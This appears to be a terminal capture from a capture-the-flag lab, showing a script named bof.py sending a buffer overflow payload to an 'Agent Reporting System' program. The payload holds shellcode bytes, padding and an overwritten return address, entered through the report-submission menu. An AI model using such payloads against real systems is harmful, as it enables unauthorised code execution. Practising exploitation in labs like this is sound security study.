 www-data@imf:/tmp$ python3 bof.py
  ___ __  __ ___
 |_ _|  \/  | __|  Agent
  | || |\/| | _|   Reporting
 |___|_|  |_|_|    System
Agent ID : 48093572
Login Validated
Main Menu:
1. Extraction Points
2. Request Extraction
3. Submit Report
0. Exit
Enter selection: 3
Enter report update: b'Report: +\xc9\x83\xe9\xef\xe8\xff\xff\xff\
\xca\xd7\xd7|2\xaa\x7f\xd63\xbe\xac]\xd2\x0fq\x84b\xec\xa4\xd7\xb
AAAAAAAAAAAAAAAAAAAAAAAAAc\x85\x04\x08\nSubmitted for review.\n'